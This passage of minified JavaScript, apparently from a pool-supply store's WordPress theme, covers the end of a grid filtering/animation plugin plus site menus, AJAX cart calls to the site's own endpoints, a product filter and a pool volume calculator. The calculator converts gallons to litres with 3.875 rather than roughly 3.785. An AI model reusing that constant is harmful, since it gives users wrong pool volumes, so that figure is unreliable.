"+g+"ms")),e.css(b._getPrefixedCSS("transform","translate("+f.x+"px,"+f.y+"px)")),b.animation.animateResizeTargets&&(d.dataset.origWidth-d.dataset.finalWidth&&1*d.dataset.finalWidth&&(d.style.width=d.dataset.finalWidth+"px",d.style.marginRight=-(d.dataset.finalWidth-d.dataset.interWidth)+1*d.dataset.finalMarginRight+"px"),d.dataset.origHeight-d.dataset.finalHeight&&1*d.dataset.finalHeight&&(d.style.height=d.dataset.finalHeight+"px",d.style.marginBottom=-(d.dataset.finalHeight-d.dataset.interHeight)+1*d.dataset.finalMarginBottom+"px"))}b._changingClass&&b._$container.removeClass(b.layout.containerClass).addClass(b._newClass);for(var c=0;c<b._$toHide.length;c++){for(var d=b._$toHide[c],e=a(d),g=b._getDelay(c),k={},i=0;2>i;i++){var j=0===i?j=b._prefix:"";k[j+"transition-delay"]=g+"ms",k[j+"transform"]=b.effects.transformOut,k.opacity=b.effects.opacity}e.css(b.effects.transition).css(k),(b.effects.transform||b.effects.opacity)&&b._bindTargetDone(e)}b._execAction("_animateTargets",1)},_bindTargetDone:function(b){var c=this,d=b[0];c._execAction("_bindTargetDone",0,arguments),d.dataset.bound||(d.dataset.bound=!0,c._targetsBound++,b.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(e){(e.originalEvent.propertyName.indexOf("transform")>-1||e.originalEvent.propertyName.indexOf("opacity")>-1)&&a(e.originalEvent.target).is(c.selectors.target)&&(b.off(".mixItUp"),d.dataset.bound="",c._targetDone())})),c._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){var a=this;a._execAction("_targetDone",0),a._targetsDone++,a._targetsDone===a._targetsBound&&a._cleanUp(),a._execAction("_targetDone",1)},_cleanUp:function(){var b=this,c=b.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",d=function(){b._$targets.removeStyle("transition",b._prefix)};b._execAction("_cleanUp",0),b._changingLayout?b._$show.css("display",b._newDisplay):b._$show.css("display",b.layout.display),b._$targets.css(b._brake),b._$targets.removeStyle(c,b._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),b._$hide.removeStyle("display"),b._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",b._prefix),b._sorting&&(b._printSort(),b._activeSort=b._newSortString,b._sorting=!1),b._changingLayout&&(b._changingDisplay&&(b.layout.display=b._newDisplay,b._changingDisplay=!1),b._changingClass&&(b._$parent.removeClass(b.layout.containerClass).addClass(b._newClass),b.layout.containerClass=b._newClass,b._changingClass=!1),b._changingLayout=!1),b._refresh(),b._buildState(),b._state.fail&&b._$container.addClass(b.layout.containerClassFail),b._$show=a(),b._$hide=a(),window.requestAnimationFrame&&requestAnimationFrame(d),b._mixing=!1,"function"==typeof b.callbacks._user&&b.callbacks._user.call(b._domNode,b._state,b),"function"==typeof b.callbacks.onMixEnd&&b.callbacks.onMixEnd.call(b._domNode,b._state,b),b._$container.trigger("mixEnd",[b._state,b]),b._state.fail&&("function"==typeof b.callbacks.onMixFail&&b.callbacks.onMixFail.call(b._domNode,b._state,b),b._$container.trigger("mixFail",[b._state,b])),b._loading&&("function"==typeof b.callbacks.onMixLoad&&b.callbacks.onMixLoad.call(b._domNode,b._state,b),b._$container.trigger("mixLoad",[b._state,b])),b._queue.length&&(b._execAction("_queue",0),b.multiMix(b._queue[0][0],b._queue[0][1],b._queue[0][2]),b._queue.splice(0,1)),b._execAction("_cleanUp",1),b._loading=!1},_getPrefixedCSS:function(a,b,c){var d=this,e={},f="",g=-1;for(g=0;2>g;g++)f=0===g?d._prefix:"",c?e[f+a]=f+b:e[f+a]=b;return d._execFilter("_getPrefixedCSS",e,arguments)},_getDelay:function(a){var b=this,c="function"==typeof b.animation.staggerSequence?b.animation.staggerSequence.call(b._domNode,a,b._state):a,d=b.animation.stagger?c*b.animation.staggerDuration:0;return b._execFilter("_getDelay",d,arguments)},_parseMultiMixArgs:function(a){for(var b=this,c={command:null,animate:b.animation.enable,
callback:null},d=0;d<a.length;d++){var e=a[d];null!==e&&("object"==typeof e||"string"==typeof e?c.command=e:"boolean"==typeof e?c.animate=e:"function"==typeof e&&(c.callback=e))}return b._execFilter("_parseMultiMixArgs",c,arguments)},_parseInsertArgs:function(b){for(var c=this,d={index:0,$object:a(),multiMix:{filter:c._state.activeFilter},callback:null},e=0;e<b.length;e++){var f=b[e];"number"==typeof f?d.index=f:"object"==typeof f&&f instanceof a?d.$object=f:"object"==typeof f&&c._helpers._isElement(f)?d.$object=a(f):"object"==typeof f&&null!==f?d.multiMix=f:"boolean"!=typeof f||f?"function"==typeof f&&(d.callback=f):d.multiMix=!1}return c._execFilter("_parseInsertArgs",d,arguments)},_execAction:function(a,b,c){var d=this,e=b?"post":"pre";if(!d._actions.isEmptyObject&&d._actions.hasOwnProperty(a))for(var f in d._actions[a][e])d._actions[a][e][f].call(d,c)},_execFilter:function(a,b,c){var d=this;if(d._filters.isEmptyObject||!d._filters.hasOwnProperty(a))return b;for(var e in d._filters[a])return d._filters[a][e].call(d,c)},_helpers:{_camelCase:function(a){return a.replace(/-([a-z])/g,function(a){return a[1].toUpperCase()})},_isElement:function(a){return window.HTMLElement?a instanceof HTMLElement:null!==a&&1===a.nodeType&&"string"===a.nodeName}},isMixing:function(){var a=this;return a._execFilter("isMixing",a._mixing)},filter:function(){var a=this,b=a._parseMultiMixArgs(arguments);a._clicking&&(a._toggleString=""),a.multiMix({filter:b.command},b.animate,b.callback)},sort:function(){var a=this,b=a._parseMultiMixArgs(arguments);a.multiMix({sort:b.command},b.animate,b.callback)},changeLayout:function(){var a=this,b=a._parseMultiMixArgs(arguments);a.multiMix({changeLayout:b.command},b.animate,b.callback)},multiMix:function(){var a=this,c=a._parseMultiMixArgs(arguments);if(a._execAction("multiMix",0,arguments),a._mixing)a.animation.queue&&a._queue.length<a.animation.queueLimit?(a._queue.push(arguments),a.controls.enable&&!a._clicking&&a._updateControls(c.command),a._execAction("multiMixQueue",1,arguments)):("function"==typeof a.callbacks.onMixBusy&&a.callbacks.onMixBusy.call(a._domNode,a._state,a),a._$container.trigger("mixBusy",[a._state,a]),a._execAction("multiMixBusy",1,arguments));else{a.controls.enable&&!a._clicking&&(a.controls.toggleFilterButtons&&a._buildToggleArray(),a._updateControls(c.command,a.controls.toggleFilterButtons)),a._queue.length<2&&(a._clicking=!1),delete a.callbacks._user,c.callback&&(a.callbacks._user=c.callback);var d=c.command.sort,e=c.command.filter,f=c.command.changeLayout;a._refresh(),d&&(a._newSort=a._parseSort(d),a._newSortString=d,a._sorting=!0,a._sort()),e!==b&&(e="all"===e?a.selectors.target:e,a._activeFilter=e),a._filter(),f&&(a._newDisplay="string"==typeof f?f:f.display||a.layout.display,a._newClass=f.containerClass||"",(a._newDisplay!==a.layout.display||a._newClass!==a.layout.containerClass)&&(a._changingLayout=!0,a._changingClass=a._newClass!==a.layout.containerClass,a._changingDisplay=a._newDisplay!==a.layout.display)),a._$targets.css(a._brake),a._goMix(c.animate^a.animation.enable?c.animate:a.animation.enable),a._execAction("multiMix",1,arguments)}},insert:function(){var a=this,b=a._parseInsertArgs(arguments),c="function"==typeof b.callback?b.callback:null,d=document.createDocumentFragment(),e=function(){return a._refresh(),a._$targets.length?b.index<a._$targets.length||!a._$targets.length?a._$targets[b.index]:a._$targets[a._$targets.length-1].nextElementSibling:a._$parent[0].children[0]}();if(a._execAction("insert",0,arguments),b.$object){for(var f=0;f<b.$object.length;f++){var g=b.$object[f];d.appendChild(g),d.appendChild(document.createTextNode(" "))}a._$parent[0].insertBefore(d,e)}a._execAction("insert",1,arguments),"object"==typeof b.multiMix&&a.multiMix(b.multiMix,c)},prepend:function(){var a=this,b=a._parseInsertArgs(arguments);a.insert(0,b.$object,b.multiMix,b.callback)},append:function(){var a=this,b=a._parseInsertArgs(arguments);a.insert(a._state.totalTargets,b.$object,b.multiMix,b.callback)},getOption:function(a){var c=this,d=function(a,c){for(var d=c.split("."),e=d.pop(),f=d.length,g=1,h=d[0]||c;(a=a[h])&&f>g;)h=d[g],g++;return a!==b?a[e]!==b?a[e]:a:void 0};return a?c._execFilter("getOption",d(c,a),arguments):c},setOptions:function(b){var c=this;c._execAction("setOptions",0,arguments),"object"==typeof b&&a.extend(!0,c,b),c._execAction("setOptions",1,arguments)},getState:function(){var a=this;return a._execFilter("getState",a._state,a)},forceRefresh:function(){var a=this;a._refresh(!1,!0)},destroy:function(b){var c=this,d=a.MixItUp.prototype._bound._filter,e=a.MixItUp.prototype._bound._sort;c._execAction("destroy",0,arguments),c._$body.add(a(c.selectors.sort)).add(a(c.selectors.filter)).off(".mixItUp");for(var f=0;f<c._$targets.length;f++){var g=c._$targets[f];b&&(g.style.display=""),delete g.mixParent}c._execAction("destroy",1,arguments),d[c.selectors.filter]&&d[c.selectors.filter]>1?d[c.selectors.filter]--:1===d[c.selectors.filter]&&delete d[c.selectors.filter],e[c.selectors.sort]&&e[c.selectors.sort]>1?e[c.selectors.sort]--:1===e[c.selectors.sort]&&delete e[c.selectors.sort],delete a.MixItUp.prototype._instances[c._id]}},a.fn.mixItUp=function(){var c,d=arguments,e=[],f=function(b,c){var d=new a.MixItUp,e=function(){return("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase()};d._execAction("_instantiate",0,arguments),b.id=b.id?b.id:"MixItUp"+e(),d._instances[b.id]||(d._instances[b.id]=d,d._init(b,c)),d._execAction("_instantiate",1,arguments)};return c=this.each(function(){if(d&&"string"==typeof d[0]){var c=a.MixItUp.prototype._instances[this.id];if("isLoaded"===d[0])e.push(!!c);else{var g=c[d[0]](d[1],d[2],d[3]);g!==b&&e.push(g)}}else f(this,d[0])}),e.length?e.length>1?e:e[0]:c},a.fn.removeStyle=function(c,d){return d=d?d:"",this.each(function(){for(var e=this,f=c.split(" "),g=0;g<f.length;g++)for(var h=0;4>h;h++){switch(h){case 0:var i=f[g];break;case 1:var i=a.MixItUp.prototype._helpers._camelCase(i);break;case 2:var i=d+f[g];break;case 3:var i=a.MixItUp.prototype._helpers._camelCase(d+f[g])}if(e.style[i]!==b&&"unknown"!=typeof e.style[i]&&e.style[i].length>0&&(e.style[i]=""),!d&&1===h)break}e.attributes&&e.attributes.style&&e.attributes.style!==b&&""===e.attributes.style.value&&e.attributes.removeNamedItem("style")})}}(jQuery),$(".shadow-box").click(function(){var a=$(".hover-address");void 0!==a&&null!==a&&$(".hover-address").css("display","none"),$(".close-button").click()}),$(".open-button").click(function(){var a=$(this).data("helper-title"),b=$(this).data("helper-button"),c=($(this).data("helper-type"),$(this).data("form-type")),d=$(this).data("form-comment"),e=$(this).data("form-location");""!==a?$(".helper-title").html(a):$(".helper-title").html("How Can We Help?"),""!==d&&$("textarea.input-textarea").val(d),""!==c&&$(".form-type-input").val(c),void 0!==e?$(".location-select-list").val(e):$(".location-select-list").prop("selectedIndex",0),""!==b?$(".helper-submit").prop("value",b):$(".helper-submit").prop("value","Let's Chat"),$(".popup").slideDown(300),$(".shadow-box").fadeIn(200),$("html, body").animate({scrollTop:0},800)}),$(".close-button").click(function(){$(".popup").slideUp(300),$(".shadow-box").fadeOut(200)}),$(".shadow-box").click(function(){$(".popup").slideUp(300),$(".shadow-box").fadeOut(200)}),$(window).width()>960&&$(".outer-menu-wrap").hover(function(){var a=$(this).data("timer");a&&clearTimeout(a),$(this).show()},function(){var a=$(this);a.data("timer",setTimeout(function(){$(".logo").removeClass("menu-down"),$(".menu-down").removeClass("menu-down")},400))}),$(document).on("click",function(a){"menubtn"==a.target.id||"menuspan"==a.target.id||"menucnt"==a.target.id||"menub1"==a.target.id||"menub2"==a.target.id||"menub3"==a.target.id?($("body").hasClass("sidemenu")?$("body").removeClass("sidemenu"):$("body").addClass("sidemenu"),a.preventDefault()):"hdr"==a.target.id||$(a.target).parents("#hdr").length||$("body").hasClass("sidemenu")&&($("body").removeClass("sidemenu"),a.preventDefault())}),$("#bottom-menu li a").click(function(){var a=$(this).parents("li");1==$(a).hasClass("active")?$(a).removeClass("active"):$(a).addClass("active")}),$("li.main-menu-title").click(function(){$(this).hasClass("sub-open")?$(this).removeClass("sub-open"):$(this).addClass("sub-open")}),$("#sub-menu").css("display","block"),$("#sub-menu").hide(),$("li.pools-menu").click(function(){}),$("li.pools-menu").hover(function(){}),$("li.patio-menu").click(function(){}),$("li.pools-menu").hover(function(){}),$("li.hottub-menu").click(function(){}),$("li.hottub-menu").hover(function(){}),$("li.service-menu").click(function(){}),$("li.service-menu").hover(function(){}),$("li.search-button").click(function(){$("#locations-menu").hide(),$("#sub-menu").hide(),$("#search-menu").is(":visible")||($(".logo").addClass("menu-down"),$("#search-menu").slideDown())}),$("li.all-departments").click(function(){$("#locations-menu").hide(),$("#sub-menu").is(":visible")?($(".logo").removeClass("menu-down"),$("li.all-departments").removeClass("menu-down"),$("#sub-menu").slideUp()):($(".logo").addClass("menu-down"),$("li.all-departments").addClass("menu-down"),$("#sub-menu").slideDown())}),$("li.all-locations").click(function(){$("#sub-menu").hide(),$("#locations-menu").is(":visible")?($("li.all-locations").removeClass("menu-down"),$("#locations-menu").slideUp()):($("li.all-locations").addClass("menu-down"),$("#locations-menu").slideDown())}),$(window).resize(function(){if($(window).width()>960&&$("#mainMenu").show(),$(window).width()<720&&0==$(".block.active").length){change_background();window.setInterval(function(){var a=change_background();if(0==a)return!1},4e3)}}),$(window).width()<720&&(change_background(),window.setInterval(function(){change_background()},4e3)),jQuery("li.pools-menu").mouseenter(function(){jQuery("li.pools-menu").addClass("pool-selected"),jQuery("li.equipment-menu").addClass("pool-selected"),jQuery("li.chemicals-menu").addClass("pool-selected"),jQuery("li.accessories-menu").addClass("pool-selected"),jQuery("li.parts-menu").addClass("pool-selected")}),jQuery("li.pools-menu").mouseleave(function(){jQuery("li.pools-menu").removeClass("pool-selected"),jQuery("li.equipment-menu").removeClass("pool-selected"),jQuery("li.chemicals-menu").removeClass("pool-selected"),jQuery("li.accessories-menu").removeClass("pool-selected"),jQuery("li.parts-menu").removeClass("pool-selected")}),jQuery("li.equipment-menu").mouseenter(function(){jQuery("li.pools-menu").addClass("pool-selected"),jQuery("li.equipment-menu").addClass("pool-selected"),jQuery("li.chemicals-menu").addClass("pool-selected"),jQuery("li.accessories-menu").addClass("pool-selected"),jQuery("li.parts-menu").addClass("pool-selected")}),jQuery("li.equipment-menu").mouseleave(function(){jQuery("li.pools-menu").removeClass("pool-selected"),jQuery("li.equipment-menu").removeClass("pool-selected"),jQuery("li.chemicals-menu").removeClass("pool-selected"),jQuery("li.accessories-menu").removeClass("pool-selected"),jQuery("li.parts-menu").removeClass("pool-selected")}),jQuery("li.chemicals-menu").mouseenter(function(){jQuery("li.pools-menu").addClass("pool-selected"),jQuery("li.equipment-menu").addClass("pool-selected"),jQuery("li.chemicals-menu").addClass("pool-selected"),jQuery("li.accessories-menu").addClass("pool-selected"),jQuery("li.parts-menu").addClass("pool-selected")}),jQuery("li.chemicals-menu").mouseleave(function(){jQuery("li.pools-menu").removeClass("pool-selected"),jQuery("li.equipment-menu").removeClass("pool-selected"),jQuery("li.chemicals-menu").removeClass("pool-selected"),jQuery("li.accessories-menu").removeClass("pool-selected"),jQuery("li.parts-menu").removeClass("pool-selected")}),jQuery("li.accessories-menu").mouseenter(function(){jQuery("li.pools-menu").addClass("pool-selected"),jQuery("li.equipment-menu").addClass("pool-selected"),jQuery("li.chemicals-menu").addClass("pool-selected"),jQuery("li.accessories-menu").addClass("pool-selected"),jQuery("li.parts-menu").addClass("pool-selected")}),jQuery("li.accessories-menu").mouseleave(function(){jQuery("li.pools-menu").removeClass("pool-selected"),jQuery("li.equipment-menu").removeClass("pool-selected"),jQuery("li.chemicals-menu").removeClass("pool-selected"),jQuery("li.accessories-menu").removeClass("pool-selected"),jQuery("li.parts-menu").removeClass("pool-selected")}),jQuery("li.parts-menu").mouseenter(function(){jQuery("li.pools-menu").addClass("pool-selected"),jQuery("li.equipment-menu").addClass("pool-selected"),jQuery("li.chemicals-menu").addClass("pool-selected"),jQuery("li.accessories-menu").addClass("pool-selected"),jQuery("li.parts-menu").addClass("pool-selected")}),jQuery("li.parts-menu").mouseleave(function(){jQuery("li.pools-menu").removeClass("pool-selected"),jQuery("li.equipment-menu").removeClass("pool-selected"),jQuery("li.chemicals-menu").removeClass("pool-selected"),jQuery("li.accessories-menu").removeClass("pool-selected"),jQuery("li.parts-menu").removeClass("pool-selected")}),$(".buy-now-button").click(function(){var a=$(this).siblings(".product_id_quantity").val(),b=$(this).siblings(".product_id").val(),c=$(this).siblings(".product_id_price").val();$.ajax({type:"POST",data:{ProductId:b,ProductQuantity:a,ProductPrice:c},url:$(location).attr("protocol")+"//"+$(location).attr("hostname")+"/wp-content/themes/pioneerpools/includes/ajax/addtocart.php",success:function(d){$(".empty-warn").remove(),$(".cart-empty").hide(),$(".hidden-button-wrap").removeClass("hidden-button-wrap"),$("#cart table").show(),$(".cart-total-wrap").show(),$(".cart-button-wrap").show();var e=(a*c).toFixed(2),f=(Number($(".cart-total-wrap").html().replace(/[^0-9\.]+/g,""))+Number(e)).toFixed(2);if($(".cart-total-wrap").html("$"+f),$("#cart table").append('<tr class="dynamic"><td>x</td><td>'+b+"</td><td>"+a+'</td><td>$<span class="item-price">'+c+"</span></td><td>$"+e+"</td></tr>"),$("#cart").fadeIn(),$(".product-count").length>0){var g=$(".product-count").html();g=Number(g)+1,$(".product-count").html(g),$(".product-count").show()}else $(".product-count").html("1"),$(".product-count").show()},error:function(){alert("There is an error!")}})}),$(".destory").click(function(){$.ajax({type:"POST",url:$(location).attr("protocol")+"//"+$(location).attr("hostname")+"/wp-content/themes/pioneerpools/includes/ajax/destorycart.php",success:function(a){$("#cart table").hide(),$(".cart-total-wrap").hide(),$(".cart-total-wrap").html(""),$(".cart-button-wrap").hide(),$(".cart-product").remove(),$(".product-count").hide(),$(".product-count").html(""),$(".dynamic").remove(),$(".empty-warn").remove(),$("#cart").append('<p class="empty-warn">Cart is Empty, get Shoppin!</p>'),$("#cart").delay(1e3).fadeOut()},error:function(){alert("There is an error!")}})}),$(".show-cart").click(function(){$("#cart").fadeToggle()}),$(".product-filter").click(function(){$("li.product-item").hide();var a=$(this),b=[],c=[];$(a).hasClass("active")?$(a).removeClass("active"):$(a).addClass("active"),$("ul.filder-list").each(function(){var a=$(this).data("type");$(this).find(".product-filter.active").length>0&&c.push(a)});for(var d=c.length,e=0;e<d;e++){var f=c[e],g=[];$("[data-type='"+f+"']").find(".product-filter.active").each(function(){var a=$(this).data("filter");g.push(a)}),b.push(g)}var h=c.length;$("li.product-item").each(function(){for(var a=0,c=$(this),d=b.length,e=0;e<d;e++){for(var f=0,g=b[e].length,i=0;i<g;i++)currentType=b[e][i],$(c).find(".filter-option").each(function(){$(this).text().indexOf(currentType)>=0&&f++});f>0&&a++}h===a&&$(c).fadeIn(300)}),0==h&&$("li.product-item").show(),filterCount()}),$(document).ready(function(){$("div#pool-shape-rectangle img").click(function(){$("#pool-shape-rectangle img").addClass("selected"),$("#pool-shape-round img").removeClass("selected"),$("#pool-shape-oval img").removeClass("selected"),$("#length-box").removeClass("hidden"),$("#width-box").removeClass("hidden"),$("#radius-box").addClass("hidden"),$("#shallowend").removeClass("hidden"),$("#shallowend").attr("placeholder","Shallow End (ft)"),$("#deepend").removeClass("hidden"),$("#litres").val("Volume (Litres)"),$("#volume").val("Volume (gallons)"),jQuery("#pooltype-round").prop("checked",!1),jQuery("#pooltype-oval").prop("checked",!1),jQuery("#pooltype-rectangle").prop("checked",!0)}),$("div#pool-shape-round img").click(function(){$("#pool-shape-round img").addClass("selected"),$("#pool-shape-rectangle img").removeClass("selected"),$("#pool-shape-oval img").removeClass("selected"),$("#radius-box").removeClass("hidden"),$("#length-box").addClass("hidden"),$("#width-box").addClass("hidden"),$("#shallowend").removeClass("hidden"),$("#shallowend").attr("placeholder","Pool Depth (ft)"),$("#deepend").addClass("hidden"),$("#litres").val("Volume (Litres)"),$("#volume").val("Volume (gallons)"),jQuery("#pooltype-rectangle").prop("checked",!1),jQuery("#pooltype-oval").prop("checked",!1),jQuery("#pooltype-round").prop("checked",!0)}),$("div#pool-shape-oval img").click(function(){$("#pool-shape-oval img").addClass("selected"),$("#pool-shape-rectangle img").removeClass("selected"),$("#pool-shape-round img").removeClass("selected"),$("#length-box").removeClass("hidden"),$("#width-box").removeClass("hidden"),$("#radius-box").addClass("hidden"),$("#shallowend").removeClass("hidden"),$("#shallowend").attr("placeholder","Pool Depth (ft)"),$("#deepend").addClass("hidden"),$("#litres").val("Volume (Litres)"),$("#volume").val("Volume (gallons)"),jQuery("#pooltype-round").prop("checked",!1),jQuery("#pooltype-rectangle").prop("checked",!1),jQuery("#pooltype-oval").prop("checked",!0)}),$("#calculate").click(function(){var a=$("input:radio[name ='pooltype']:checked").val(),b=parseFloat(0),c=parseFloat(0),d=parseFloat(0),e=parseFloat(0),f=parseFloat(0),g=parseFloat(0);"rectangle"==a||"oval"==a?(b=$("#shallowend").val(),c="oval"==a?parseFloat(b):$("#deepend").val(),d=(parseFloat(b)+parseFloat(c))/2,e=$("#length").val(),f=$("#width").val(),g=0):"round"==a&&(b=parseFloat($("#shallowend").val()),c=parseFloat(b),d=parseFloat(b),e=parseFloat(0),f=parseFloat(0),g=parseFloat($("#radius").val()));var h=!0;if((Number.isNaN(d)||Number.isNaN(e)||Number.isNaN(f)||Number.isNaN(g))&&(h=!1),h){var i=parseFloat(calculatePoolVolume(a,d,e,f,g)),j=parseFloat(i)*parseFloat(3.875);$("#litres").val(parseFloat(j).toFixed(2)+" (litres)"),$("#volume").val(parseFloat(i).toFixed(2)+" (gallons)")}else Number.isNaN(d)?alert("d: "+d):Number.isNaN(e)?alert("l: "+e):Number.isNaN(f)?alert("w:"+f):Number.isNaN(g)?alert("rad:"+g):alert("One or more of the numbers you entered was invalid. Please enter numbers for each variable and try again.")}),$("input:radio[name ='pooltype']").change(function(){var a=$("input:radio[name ='pooltype']:checked").val();"rectangle"==a||"oval"==a?($("#length-box").removeClass("hidden"),$("#width-box").removeClass("hidden"),$("#radius-box").addClass("hidden")):($("#radius-box").removeClass("hidden"),$("#length-box").addClass("hidden"),$("#width-box").addClass("hidden")),$("#litres").val(""),$("#volume").val("")})});var placeSearch,autocomplete,componentForm={street_number:"short_name",route:"long_name",locality:"long_name",administrative_area_level_1:"short_name",country:"long_name",postal_code:"short_name"};$("#service-postal").length>0&&google.maps.event.addDomListener(window,"load",initialize),$("#postal-field").length>0&&google.maps.event.addDomListener(window,"load",initialize2),$("#postal-field-b").length>0&&google.maps.event.addDomListener(window,"load",initialize3);